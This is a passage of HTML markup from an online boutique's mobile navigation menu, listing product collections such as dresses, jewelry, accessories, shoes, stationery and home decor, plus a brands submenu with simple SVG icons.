      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
